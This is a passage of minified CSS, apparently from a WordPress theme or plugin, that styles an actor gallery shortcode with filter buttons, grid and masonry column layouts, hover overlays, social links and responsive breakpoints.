li,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a{border:2px solid #e0e0e0;display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a:hover,.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a.selected,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a.selected,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_1 li a,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_1 li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_1 li a{font-size:12px;padding:5px 15px;}}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a{border:2px solid rgba(224, 224, 224, .2);display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a:hover,.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a.selected,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a.selected,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-filter.style_2 li a,.actor-shortcode-wrapper.masonry .actor-content .actor-filter.style_2 li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-filter.style_2 li a{font-size:12px;padding:5px 15px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list,.actor-shortcode-wrapper.masonry .actor-content .actor-list,.actor-shortcode-wrapper.grid_special .actor-content .actor-list{margin-top:3%;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-2 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-2 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-2 .actor-item{width:50%;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-2 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-2 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-2 .actor-item{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item{width:50%;}}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-3 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-3 .actor-item{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item{width:25%;}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item{width:50%;}}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-4 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-4 .actor-item{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item{width:20%;}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item{width:50%;}}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-5 .actor-item,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-5 .actor-item{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5{width:41.66667%;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd),.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd),.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(odd){padding:8% 10% 8% 0;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even),.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even),.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1:nth-child(even){padding:8% 0 8% 10%;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-title{font-size:18px;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_1 .actor-meta .actor-category{font-size:14px;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd),.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd),.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(odd){padding:8% 10% 8% 0;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even),.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even),.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2:nth-child(even){padding:8% 0 8% 10%;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-title{font-size:18px;}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5.style_2 .actor-meta .actor-category{font-size:14px;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-5,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-5,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-5{padding:0 !important;width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-7,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-7,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-7{width:58.33333%;margin-bottom:6%;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list.columns-special .actor-item.hcol-md-7,.actor-shortcode-wrapper.masonry .actor-content .actor-list.columns-special .actor-item.hcol-md-7,.actor-shortcode-wrapper.grid_special .actor-content .actor-list.columns-special .actor-item.hcol-md-7{width:100%;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1{padding:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image:before,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image:before,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image img,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image img,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1:hover .actor-image .actor-social{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image{overflow:hidden;position:relative;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image:before,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image:before,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image img,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image img,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social{padding-left:30px;position:absolute;left:0;bottom:15px;width:100%;list-style-type:none;list-style:none;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li{padding:1px 0;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a{font-size:13px;font-weight:700;text-transform:uppercase;color:#ababab;position:relative;left:-19px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover{color:#90c;left:0;text-decoration:underline;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a:hover i{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-image .actor-social li a i{margin-right:5px;min-width:12px;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta{text-align:center;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title{font-size:18px;font-family:Nunito Sans;padding-top:5px;text-transform:uppercase;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category{margin-bottom:25px;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a{color:#757575;font-style:italic;font-family:Nunito Sans;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_1 .actor-meta .actor-category a{font-size:12px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2{padding:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image:before,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image:before,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image img,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image img,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2:hover .actor-image .actor-meta{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image{overflow:hidden;position:relative;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image:before,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image:before,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(38, 38, 38, .8);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-image img,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-image img,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta{padding:40px;position:absolute;left:0;top:0;height:100%;width:100%;z-index:2;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:1199px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta{padding:20px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title{font-size:22px;}@media screen and (max-width:1199px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title{font-size:18px;margin-top:0;}}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title{font-size:22px;margin-top:20px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a{color:#fff;font-family:Nunito Sans;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category{color:#ababab;font-style:italic;font-family:Nunito Sans;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a{color:#fff;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt{color:rgba(255, 255, 255, .7);margin-top:25px;}@media screen and (max-width:1199px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt{margin-top:15px;}}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt{margin-top:25px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social{list-style:none;list-style-type:none;padding:0;margin:0;margin-top:30px;}@media screen and (max-width:1199px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social{margin-top:20px;}}@media screen and (max-width:991px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social{margin-top:30px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li{display:inline-block;margin-left:10px;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child{margin-left:0;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:40px;height:40px;line-height:36px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a{font-size:14px;width:35px;height:35px;line-height:30px;}}.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i,.actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i,.actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i{font-size:16px;}.actor-shortcode-paging-wrapper{margin-top:50px;text-align:center;}.actor-shortcode-paging-wrapper .actor-pagination{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.actor-shortcode-paging-wrapper .actor-pagination .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.actor-shortcode-paging-wrapper .actor-pagination 